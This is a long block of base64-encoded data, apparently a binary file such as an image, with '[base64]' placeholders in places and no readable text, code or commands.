cPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0RI+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiKxPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5IX6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhyCWe1mAU2OMiroD4lC3fWIEWAyjfbGAOLoEcFIb94G++xof96A8IkIv+wkM87G+D1GnidEMJmCVj8OOENM6jOi7jSugA/08GZUpqC+EKx7oxzuAKHLdRBY3kIl6hGmrGEVjMqP7h6gbgHL0G7OKx6X4QK6ZMHkOQwkbwKgwgkTTHH/[base64]/8DszTMiTBJAwR2ABY9YxuyDzXIgQuCjz0CZLpi8T3OgBWUADNJAF4u8wgSIAGwADUyqDsMTi/[base64]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[base64]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